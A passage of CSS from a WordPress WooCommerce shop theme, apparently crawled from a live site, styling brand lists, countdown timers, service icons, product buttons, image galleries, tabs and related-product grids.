        -o-transition: all 300ms ease 0s;
        transition: all 300ms ease 0s;
        background:none;
    }
    .brands li:hover h3.title,.brands li:hover mark.count{
        color:#000000;
        -webkit-transition: all 300ms ease 0s;
        -moz-transition: all 300ms ease 0s;
        -ms-transition: all 300ms ease 0s;
        -o-transition: all 300ms ease 0s;
        transition: all 300ms ease 0s;
    }
    .brands li:hover img{
        -webkit-opacity:0.8;
        -moz-opacity:0.8;
        -ms-opacity:0.8;
        -o-opacity:0.8;
        opacity:0.8;
        -webkit-transition: all 300ms ease 0s;
        -moz-transition: all 300ms ease 0s;
        -ms-transition: all 300ms ease 0s;
        -o-transition: all 300ms ease 0s;
        transition: all 300ms ease 0s;
    }
    .brands li img{
        -webkit-opacity:1;
        -moz-opacity:1;
        -ms-opacity:1;
        -o-opacity:1;
        opacity:1;
        -webkit-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }
    .brands .columns-1 li{ width: 100%;}
    .brands .columns-2 li{ width: 50%;}
    .brands .columns-3 li{ width: 33.33%;}
    .brands .columns-4 li{ width: 25%;}
    .brands .columns-5 li{ width: 20%;}
    .brands .columns-6 li{ width: 16.66%;	}
    .brand-list img{ max-width:100%; height:auto;}
    /******************* widgets-brand *************/
    .primary-sidebar .brands ul li{ padding:0;}
    .primary-sidebar .brands li .brand-inner{  border:2px solid #ebebeb; margin:1px;}
    .widgets-brand ul li.brand-static-wrapper{  clear:both; padding: 25px 0;  text-align: center!important; display:block!important; width:100%;}
    .brand-static-wrapper .text1{ color: #22283e; font-size: 24px; font-weight: 800; text-transform: uppercase;}
    .brand-static-wrapper .text2{ color: #000000; font-size: 16px;  margin: 3px 0 5px;}
    .primary-sidebar .brand-static-wrapper .button a { background: #ffffff; border: 2px solid #000000; color: #000000; display: inline-block;  font-size: 12px;  font-weight: 600; padding: 6px 32px; text-transform: uppercase;}
    .primary-sidebar .brand-static-wrapper .button a:hover{background: #000000; border: 2px solid #000000; color: #ffffff;}
    .not-found h1{ margin-top:0; color:#000;}
    /****************** countbox ****************/
    .product-all{padding:5px 0 10px;}
  	.count-down{
         width:auto;
         float: left;
         position:relative;
         padding:30px 0;
         font-size: 20px;
         clear:both;
         font-weight: 500;
         box-sizing: border-box;
    }
    .countbox .timebox{margin:0 3px 0 0;}
    .countbox .timebox{
        position: relative;
        color: #000;
        padding: 0 10px;
        display: inline-block;
        text-align: center;
        line-height: 20px;
        box-sizing: border-box;
        font-size: 20px;
        font-weight: 500;
        margin: 0;
        border-right: 1px solid #e5e5e5;
        width: 66px;
    }
    .countbox .timebox.second{border-right: unset;}
    .countbox .second .timebox-inner::after {display: none;}
    .count-down .time {font-size: 11px;color: #9d9d9d;text-transform: capitalize; display:block; font-weight:400;line-height: 15px;}
    .count-down .countbox.hastime {background: #f7f7f7;padding: 9px 0;}
    .woocommerce div.product div.summary .count-down .countbox.hastime, .woocommerce-page div.product div.summary .count-down .countbox.hastime {background: #fff;}
    .countbox .timebox:last-child::before{content: none;}
    .countbox strong{display: block; font-size: 20px; font-weight:600;}
    .price { width: 100%;}
    .product-description {color:#808080;}
    .product-description .read-more {display:none;}
    .home-featured-carousel .product-block-hover {
    margin-top: 5px;
    float: left;
    bottom: 0;
    clear: both;
    position: relative;
    top: unset;
    right: unset;
    -webkit-transform: unset;
    -moz-transform: unset;
    -ms-transform: unset;
    -o-transform: unset;
    transform: unset;
    }
    .home-featured-carousel .product-block-hover .yith-wcwl-add-to-wishlist, .home-featured-carousel .product-block-hover .button.yith-wcqv-button{display: inline-block;clear: unset;margin: 0 10px 0 0;}
    #home_featured_carousel.woocommerce .button.add_to_cart_button{margin: 0 10px 0 0;}
    .home-featured-carousel .product-block-hover .woocommerce.product.compare-button {display: inline-block;clear: unset;margin: 0 10px 0 0;}
    /****************** HOME Service ************/
    .service-content{ text-align:center;text-transform:capitalize;display: inline-block;vertical-align: top;width:100%;}
    .service-list .service-content .icon-image, .service-1 .service-content .icon-image,
	.service-2 .service-content .icon-image,
	.service-3 .service-content .icon-image,
	.service-4 .service-content .icon-image{     	
		background-position: center center;
		background-repeat: no-repeat;
		height: 35px;
        width: 35px;
		position: relative;
		background-size: 35px;
         background-color: rgba(0, 0, 0, 0);
        background-position:  0px 0px;
        background-repeat:no-repeat;
		-webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        -ms-transition: all 0.3s ease-in-out 0s;
        -o-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
		float:left
    }
	.service-list .service-content .icon-image, .service-1 .service-content .icon-image{
        background-image: url("../../images/megnor/delivery.svg");
        background-size: 40px;
        width: 40px;
        height: 40px;
    }
    .service-2 .service-content .icon-image{
        background-image: url("../../images/megnor/money-bag.svg");
    }
    .service-3 .service-content .icon-image{
        background-image: url("../../images/megnor/best_online.svg");
    }
    .service-4 .service-content .icon-image{ 
        background-image: url("../../images/megnor/piggy.svg");
    }
	
    .service-list:hover .icon-image, .service-1:hover .icon-image{ 
	background-image: url("../../images/megnor/delivery_hover.svg");
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
    transition: all 500ms ease 0s;
    }
    .service-2:hover .icon-image{ background-image: url("../../images/megnor/money-bag-hover.svg");}
    .service-3:hover .icon-image{ background-image: url("../../images/megnor/best_online_hover.svg");}
    .service-4:hover .icon-image{ background-image: url("../../images/megnor/piggy_hover.svg");}
    .style-2 .icon-image{padding: 0 20px;}
    .style-2 .icon-image,.style-2 .content{ display:inline-block; vertical-align:middle; text-align:left;}
    .service_other_text {
        color: #979797;
        line-height: 15px;
        margin-top: 7px;
        font-size: 12px;
    }
    .service-title {
        font-size: 15px;
        font-weight: 500;
        line-height: 15px;
        color: #000;
        word-wrap: break-word;
        margin-top: 4px;
    }
    .service-list {
        float: left;
        vertical-align: middle;
        width: auto;
        position: relative;
    }
    .service-list.service-4::before{content: none;}
    .service-list .content {
        text-align: left;
        overflow:hidden;
        width:auto;
        float: left;
        box-sizing:border-box;
        padding-left: 15px;
        vertical-align: top;
    }
    .servicecmsblock .service-list.service-2::after,
    .servicecmsblock .service-list.service-3::after,
    .servicecmsblock .service-list.service-4::after {
        position: absolute;
        content: "";
        top: 0px;
        bottom: auto;
        left: 0;
        right: 0;
        background: #f0f0f0;
        width: 2px;
        height: 40px;
    }
    .servicecmsblock .service-list{padding: 0 40px; box-sizing:border-box;}
    .entry-content .about-content .vc_column-inner > .wpb_wrapper {margin-left: 30px;}
    .category-page.vc_column_container > .vc_column-inner, .top-rated-pro.vc_column_container > .vc_column-inner {margin: 0 -15px;width: auto;}
    .comments-area .comment-author.vcard .fn::before {display: none;}
    .entry-content blockquote {
    background-image: url("../../images/megnor/quote.svg");
    background-size: 30px;
    background-repeat: no-repeat;
    padding: 0 10px 0 40px;
    background-position: left;
    }

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/woocommerce.css?ver=6.6.2
body_size: 16775
content:
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2,
.woocommerce-MyAccount-content {
    box-sizing: border-box;
    padding: 20px 30px;
}
.woocommerce .woocommerce-Addresses .woocommerce-Address {
    padding: 0;
    background: none;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
    *zoom: 1;
    width: 100%;
}
.woocommerce #customer_login, .woocommerce-page #customer_login {
    margin: 0 -20px;
    width: auto;
    overflow: hidden;
}
.woocommerce .col2-set:after,
.woocommerce .col2-set:before,
.woocommerce-page .col2-set:after,
.woocommerce-page .col2-set:before {
    content: " ";
    display: table;
}
.woocommerce .col2-set:after,
.woocommerce-page .col2-set:after {
    clear: both;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 49%;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 49%;
}
.woocommerce img,
.woocommerce-page img {
    max-width: 100%;
}
/* ==========================================================================
   Product Navigation css Start
   ========================================================================== */
.tmpmela_product_nav_buttons {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 !important;
}
.tmpmela_product_nav_buttons .previous a,
.tmpmela_product_nav_buttons .next a {
    font-size: 0;
    color: #000;
    display: block;
    height: 22px;
    width: 22px;
    line-height: 20px;
    position: relative;
}
.tmpmela_product_nav_buttons .previous a:hover,
.tmpmela_product_nav_buttons .next a:hover {
    color: #e09654;
}
.tmpmela_product_nav_buttons .previous a:before {
    font-family: 'FontAwesome';
    content: '\f104';
    font-size: 20px;
    display: block;
    left: 0;
    right: 3px;
}
.tmpmela_product_nav_buttons .next a:before {
    font-family: 'FontAwesome';
    content: '\f105';
    font-size: 20px;
    display: block;
    right: 0;
    position: absolute;
    left: 3px;
}
.tmpmela_product_nav_buttons .previous,
.tmpmela_product_nav_buttons .next {
    float: left;
    text-align: center;
    margin: 0 2px;
}
/* ==========================================================================
   Product button css
   ========================================================================== */
.woocommerce.product.compare-button, ul.products .yith-wcwl-add-to-wishlist, .woocommerce .yith-wcwl-add-to-wishlist a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 2px;
    text-align: center;
}
.home-featured-carousel .yith-wcwl-add-to-wishlist a, .home-featured-carouse .compare-button a,
ul.products .yith-wcwl-add-to-wishlist a, .woocommerce.product.compare-button a {
    margin: 0 !important;
}
.product-block-hover {
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    position: absolute;
    color: #000000;
    z-index: 5;
    margin: 0 auto;
    right: 10px;
    top: 10px;
    transform: translateX(10px);
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    -moz-transform: translateX(10px);
}
.woocommerce ul.products li.product:hover .product-block-hover,
.woocommerce-page ul.products li.product:hover .product-block-hover,
.home-featured-carousel .owl-item:hover .product-block-hover {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
}
.woocommerce ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .product_type_external,
.woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a,
.woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li.product .product_type_variable,
.woocommerce .button.yith-wcqv-button,
.woocommerce-page ul.products li.product .yith-wcqv-button,
.yith-wcwl-add-to-wishlist a {
    display: block;
    font-size: 0;
    padding: 0;
    position: relative;
    vertical-align: top;
    width: 35px;
    height: 35px;
    line-height: 35px;
    float: left;
}
a.button.product_type_variable.add_to_cart_button, .woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart, .woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external, .woocommerce ul.products li.product .product_type_grouped.button, #home_featured_carousel .button.add_to_cart_button {
    font-size: 0;
    position: relative;
    font-weight: 400;
	margin: 0 2px;
    display: inline-block;
    vertical-align: top;
}
.woocommerce ul.products li.product .product_type_simple.button, .woocommerce-page ul.products li.product .product_type_simple.button, .woocommerce ul.products li.product .product_type_grouped.button, .woocommerce-page ul.products li.product .product_type_grouped.button, .woocommerce ul.products li.product .product_type_external.button, .woocommerce-page ul.products li.product .product_type_external.button, .woocommerce ul.products li.product .product_type_variable.button, .woocommerce-page ul.products li.product .product_type_variable.button, .woocommerce ul.products li.product .yith-wcqv-button, .woocommerce-page ul.products li.product .yith-wcqv-button {
    text-align: center;
    display: block;
    border: none;
}
.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart::before,
ul.products li.product .product_type_external::before,
ul.products li.product .product_type_grouped::before,
ul.products li.product .product_type_variable::before,
#home_featured_carousel .add_to_cart_button::before {
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 15px;
    left: 0;
    right: 0;
    position: absolute;
    width: 35px;
    height: 35px;
    font-weight: 400;
}
.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple, .woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external, .woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable, .woocommerce .button.yith-wcqv-button, .entry-summary .yith-wcwl-wishlistexistsbrowse > a, .woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-add-to-wishlist, .home-featured-carousel .button.add_to_cart_button.ajax_add_to_cart.product_type_simple, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-add-to-wishlist a {
    display: block;
    font-size: 0;
    padding: 0;
    position: relative;
    vertical-align: top;
    height: 35px;
    width: 35px;
    line-height: 35px;
    float: left;
}
.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added::before, #home_featured_carousel .add_to_cart_button.added:before {
    content: "\f00c";
    font-family: "FontAwesome";
    left: 0;
    margin: 0 auto;
    right: 0;
}
.woocommerce ul.products li.product .product_type_grouped::before,
.woocommerce-page ul.products li.product .product_type_grouped::before,
.woocommerce ul.products li.product .product_type_external::before,
.woocommerce-page ul.products li.product .product_type_external::before,
.woocommerce ul.products li.product .product_type_variable::before,
.woocommerce-page ul.products li.product .product_type_variable::before,
.woocommerce ul.products li.product .product_type_simple.button::before {
    content: "\f0a6";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    right: 0;
    font-size: 15px;
    margin: 0;
}
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist::before,
.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist::before,
.product-detail .yith-wcwl-add-to-wishlist .add_to_wishlist::before {
    content: "\f004";
    font-family: "FontAwesome";
    font-size: 15px;
    left: 0;
    right: 0;
    position: absolute;
    text-align: center;
    font-weight: 400;
}
.woocommerce .yith-wcwl-wishlistexistsbrowse a::before, .woocommerce .yith-wcwl-wishlistaddedbrowse a::before {
    content: "\f112";
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 35px;
    left: 0;
    right: 0;
    position: absolute;
    text-align: center;
}
.woocommerce ul.products li.product .product_type_grouped.button,
.woocommerce ul.products li.product .product_type_variable,
.woocommerce ul.products li.product .product_type_external.button,
ul.products .yith-wcwl-add-to-wishlist,
.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    display: block;
    clear: both;
    margin: 0 0 5px;
}
ul.products .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist,
.home-featured-carousel .product-block-hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important;
}
.woocommerce.product.compare-button {
    display: block;
    font-size: 0;
    padding: 0;
    position: relative;
    vertical-align: top;
    width: 35px;
    height: 35px;
    line-height: 35px;
    clear: both;
    margin: 0 0 5px;
}
.yith-wcwl-add-to-wishlist {
    margin-top: 0px !important;
}
.woocommerce .shop_table.cart.wishlist_table td.product-add-to-cart a {
    display: inline-block !important;
}
.entry-content .woocommerce-noreviews {
    margin-bottom: 0px;
}
.feedback, .browse-button {
    text-align: center;
}
.woocommerce a.compare.button::before {
    content: "\f24d";
    font-size: 13px;
}
.woocommerce a.compare.button::before, .woocommerce ul.products li .product-button-hover .add_to_wishlist::before {
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    right: 0;
    font-size: 15px;
    margin: 0;
    font-weight: 400;
}
.woocommerce ul.products li .compare-button a.added::before, .woocommerce-page ul.products li .compare-button a.added::before, .woocommerce a.compare.button.added:before {
    content: "\f00c";
    display: block;
    font-family: "FontAwesome";
    font-size: 13px;
    font-weight: 400;
    line-height: 35px;
    top: 0;
}
.woocommerce ul.products li.product .yith-wcqv-button::before, .woocommerce-page ul.products li.product .yith-wcqv-button::before, .button.yith-wcqv-button::before {
    content: "\f06e";
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: 400;
    position: absolute;
    right: 0;
    left: 0;
}
.woocommerce ul.products li .image-block {position: relative;}
.woocommerce ul.products li .container-inner{ position: relative;}
/*.woocommerce ul.products li .container-inner:after {
	background: #f0f0f0;
	content: "";
	right: 0px;
	top: 15px;
	bottom: 30%;
	width: 1px;
	position: absolute;
}*/
.woocommerce ul.products li.product-category .container-inner::after {
    position: relative;
}
.woocommerce ul.products.grid li.last .container-inner::after { width: 0px;}
.woocommerce ul.products.list li .container-inner::after { width: 0px;}
.woo-grid ul.products li.last .image-block, ul.products.grid li.last .image-block {border-right: 0;}
/* ==========================================================================
   Product Navigation css End
   ========================================================================== */
/*Single Product Css */
/* single product side bar & full width css start */
.woocommerce .single-product-full #content .product div.images{
    width:43%;
}
.woocommerce .single-product-full #content .product div.entry-summary{
    width:50%;
    margin:0 0 0 6%;
}
.woocommerce .single-product-sidebar #content .product div.images {
    width: 43.3%;
}
.woocommerce .single-product-sidebar #content .product div.entry-summary {
    width: 50.7%;
    margin: 0 0 0 3%;
}
.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {
    width: 34.3%;
}
.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {
    width: 34.7%;
    margin: 0 0 0 3%;
}
.woocommerce div.product div.images, .woocommerce-page div.product div.images {
    float: left;
    width:28.8%;
    position: relative;
    margin-bottom: 40px;
    overflow: hidden;
}
.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {
    position: relative;
    width: 44.5%;
    margin: 0 3% 0 4%;
    box-sizing: border-box;
    float: left;
}
.singleproduct-sidebar {
    float: right;
    padding: 0;
    box-sizing: border-box;
    width: 250px;
    margin: 0;
}
.product-cms-tab-block {
    display: inline-block;
    width: 100%;
}
.singleproduct-sidebar .widget ul, .widget ol {
    padding: 0px;
}
.single-product-side-widget-area .widget {
    margin-bottom: 0px;
}
/* single product side bar & full width css end */
.woocommerce #content div.product .woocommerce-product-gallery.images img {
    -webkit-transition: none 0s ease 0s;
    -moz-transition: none 0s ease 0s;
    -ms-transition: none 0s ease 0s;
    -o-transition: none 0s ease 0s;
    transition: none 0s ease 0s;
}
.woocommerce-product-gallery {
    position: relative;
    margin-bottom: 3em;
}
.woocommerce-product-gallery figure {
    margin: 0;
}
.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block;
}
.woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    float: left;
    cursor: pointer;
    margin-bottom: 10px;
}
.images .flex-control-thumbs li {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
}
.woocommerce-product-gallery .owl-theme .owl-buttons div {
    width: 40px;
    height: 40px;
    line-height: 40px;
}
.woocommerce-product-gallery .owl-theme .owl-buttons div.owl-prev {
    left: 0;
    top: 0;
    bottom: 0;
    right: auto;
}
.woocommerce-product-gallery .owl-theme .owl-buttons div.owl-next {
    right: 0;
    top: 0;
    bottom: 0;
}
.woocommerce-product-gallery img {
    display: block;
}
.woocommerce-product-gallery__trigger {
    position: absolute;
    top: 1em;
    right: 1em;
    z-index: 99;
}
a.woocommerce-product-gallery__trigger {
    text-decoration: none;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    z-index: 9;
    text-align: center;
    text-indent: -999px;
    overflow: hidden;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #f5f5f5;
    color: #000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
    background-color: #000;
    border-color: #000;
    color: #ffffff;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    display: block;
    content: "\f00e";
    line-height: 2;
    text-indent: 0;
    margin-left: 0;
}
.flex-control-thumbs {
    padding: 0 10%;
    box-sizing: border-box;
    margin: 10px 0 0;
}
.flex-control-thumbs img {
    border: 1px solid #f0f0f0;
}
.woocommerce .single-product-full .woocommerce-main-image.zoom {
    float: right;
    padding: 0 6% 0 0;
}
.single-product-sidebar .woocommerce-main-image.zoom {
    width: 74%;
}
#content div.product div.images .bx-wrapper {
    float: left;
    position: relative;
    padding: 60px 0;
}
#content div.product div.images .bx-wrapper:hover .bx-controls-direction a {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a {
    border: 1px solid #000000;
    display: block;
    font-size: 0;
    text-indent: -9999px;
    padding: 3px 0;
    position: absolute;
    left: 0;
    right: 0;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a:hover {
    background-color: #000000;
    color: #ffffff;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-prev {
    top: 0;
    bottom: auto;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-next {
    top: auto;
    bottom: 0;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-next.disabled,
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-prev.disabled {
    background-color: #f5f5f5;
    border: 1px solid #ebebeb;
    color: #000000;
    cursor: auto;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a:before {
    font-family: 'FontAwesome';
    content: '';
    font-size: 18px;
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    line-height: 25px;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-prev:before {
    content: '\f0d8';
}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-next:before {
    content: '\f0d7';
}
.woocommerce #content div.product div.thumbnails,
.woocommerce div.product div.thumbnails,
.woocommerce-page #content div.product div.thumbnails,
.woocommerce-page div.product div.thumbnails {
    *zoom: 1;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
    float: left;
}
.woocommerce #content div.product div.thumbnails a.first,
.woocommerce div.product div.thumbnails a.first,
.woocommerce-page #content div.product div.thumbnails a.first,
.woocommerce-page div.product div.thumbnails a.first {
    clear: both;
}
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin: 50px 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    list-style: none;
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 0px;
    margin: 0 0 -1px;
    text-align: left;
}
.woocommerce-tabs ul.tabs li {
    padding: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
}
.woocommerce-tabs ul.tabs li.active a {
    background: #fff;
    color: #000;
}
.woocommerce-tabs ul.tabs li a {
    display: block;
    text-decoration: none;
    font-weight: 500;
    position: relative;
    padding: 20px 24px 20px 24px;
    word-break: break-all;
    font-size: 16px;
    color: #828282;
}
.woocommerce-tabs .panel {
    text-align: left;
    overflow: auto;
    padding: 2%;
    box-sizing: border-box;
    background: #fff;
}
.woocommerce #content div.product .woocommerce-tabs h2 {
    display: none;
}
.woocommerce #content div.product #reviews .comment,
.woocommerce div.product #reviews .comment,
.woocommerce-page #content div.product #reviews .comment,
.woocommerce-page div.product #reviews .comment {
    *zoom: 1;
}
.woocommerce #content div.product #reviews .comment:after,
.woocommerce #content div.product #reviews .comment:before,
.woocommerce div.product #reviews .comment:after,
.woocommerce div.product #reviews .comment:before,
.woocommerce-page #content div.product #reviews .comment:after,
.woocommerce-page #content div.product #reviews .comment:before,
.woocommerce-page div.product #reviews .comment:after,
.woocommerce-page div.product #reviews .comment:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product #reviews .comment:after,
.woocommerce div.product #reviews .comment:after,
.woocommerce-page #content div.product #reviews .comment:after,
.woocommerce-page div.product #reviews .comment:after {
    clear: both;
}
.woocommerce #content div.product #reviews .comment img,
.woocommerce div.product #reviews .comment img,
.woocommerce-page #content div.product #reviews .comment img,
.woocommerce-page div.product #reviews .comment img {
    float: right;
    height: auto;
}
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button {
    display: none;
}
.woocommerce .related,
.woocommerce .upsells.products,
.woocommerce-page .related,
.woocommerce-page .upsells.products {
    *zoom: 1;
}
.woocommerce .related ul,
.woocommerce .related ul.products,
.woocommerce .upsells.products ul,
.woocommerce .upsells.products ul.products,
.woocommerce-page .related ul,
.woocommerce-page .related ul.products,
.woocommerce-page .upsells.products ul,
.woocommerce-page .upsells.products ul.products,
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
    margin: 0;
}
.woocommerce .upsells .owl-item li {
    width: 100%
}
.woocommerce .related ul li.product img,
.woocommerce .related ul.products li.product img,
.woocommerce .upsells.products ul li.product img,
.woocommerce .upsells.products ul.products li.product img,
.woocommerce-page .related ul li.product img,
.woocommerce-page .related ul.products li.product img,
.woocommerce-page .upsells.products ul li.product img,
.woocommerce-page .upsells.products ul.products li.product img {
    height: auto;
    max-width: 100%;
    width: auto;
}
.woocommerce ul.products,
.woocommerce-page ul.products {
    clear: both;
    *zoom: 1;
}
.related.products .products.owl-carousel.owl-theme,
.cross-sells .products.owl-carousel.owl-theme,
.upsells .products.owl-carousel.owl-theme,
.woocommerce .upsells ul.products,
.woocommerce .cross-sells ul.products,
.woocommerce .related.products ul.products,
.woocommerce-page .upsells ul.products,
.woocommerce-page .cross-sells ul.products,
.woocommerce-page .related.products ul.products
{margin: 0 -15px; width: auto;}

.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    width: 20%;
    float: left;
    clear: unset;
}

.cross-sells .products.owl-carousel.owl-theme,
.woocommerce .cross-sells ul.products,
.woocommerce-page .cross-sells ul.products{float: none;}
.single-product.woocommerce-page .single-product-sidebar .related ul li.product,
.single-product.woocommerce-page .single-product-sidebar .related ul.products li.product,
.single-product.woocommerce-page .single-product-sidebar .upsells ul li.product,
.single-product.woocommerce-page .single-product-sidebar .upsells ul.products li.product{width: 25%;}

.woocommerce ul.products:after,
.woocommerce ul.products:before,
.woocommerce-page ul.products:after,
.woocommerce-page ul.products:before {
    content: " ";
    display: table;
}
.woocommerce ul.products:after,
.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.woocommerce ul.products li .container-inner,
